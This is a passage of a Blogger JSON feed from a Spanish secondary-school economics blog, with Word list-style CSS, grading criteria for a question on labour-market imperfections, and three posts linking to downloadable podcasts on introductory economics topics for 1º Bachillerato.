l6:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l6:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l6:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7\n\t{mso-list-id:1853644351;\n\tmso-list-template-ids:-1140558442;}\n@list l7:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l7:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l7:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8\n\t{mso-list-id:1919173305;\n\tmso-list-template-ids:-975133724;}\n@list l8:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l8:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l8:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResume correctamente las características básicas del modelo teórico de equilibrio en el mercado de trabajo (intersección oferta-demanda, salario de equilibrio, ausencia de desempleo “teórico”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y ejemplifica con claridad tres imperfecciones del mercado de trabajo, usando ejemplos realistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EConecta una noticia real con las imperfecciones vistas, mostrando capacidad para aplicar la teoría a la actualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESe valora la claridad, el uso de vocabulario económico adecuado y la capacidad de síntesis.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-caracteristicas-especiales-mercado-trabajo.html","title":"Preguntas competencias \"características especiales del mercado de trabajo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3LskB0KC9as\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2872815892989392305"},"published":{"$t":"2025-11-30T18:55:00.026+01:00"},"updated":{"$t":"2025-11-30T19:22:03.230+01:00"},"title":{"type":"text","$t":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las empresas toman decisiones. Vemos a fondo la importancia de la productividad y cómo se calculan los costes y beneficios de la empresa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LDJbzOEALKJ2Xci1_Yl6cqaSeos19HqD\/view?usp=sharing\"\u003EDescargar Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-produccion-empresa.html","title":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5438853507982484483"},"published":{"$t":"2025-11-30T18:55:00.025+01:00"},"updated":{"$t":"2025-11-30T19:21:41.349+01:00"},"title":{"type":"text","$t":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las sociedades toman decisiones colectivas y los problemas económicos a los que se enfrentan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-vANGhRn5QQqyaAWKbGfU34cz5UQiKZ1\/view?usp=sharing\"\u003EDescargar Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-decisiones-economicas.html","title":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-9047325862397879775"},"published":{"$t":"2025-11-30T18:55:00.024+01:00"},"updated":{"$t":"2025-11-30T19:21:22.187+01:00"},"title":{"type":"text","$t":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast nos adentramos dentro del mundo de la Economia y empezamos viendo los conceptos más básicos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-WdREV72WRZ8uJfjwqujjyFGsCMw7TEP\/view?usp=sharing\"\u003EDescargar Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-economia-basica.html","title":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}}]}});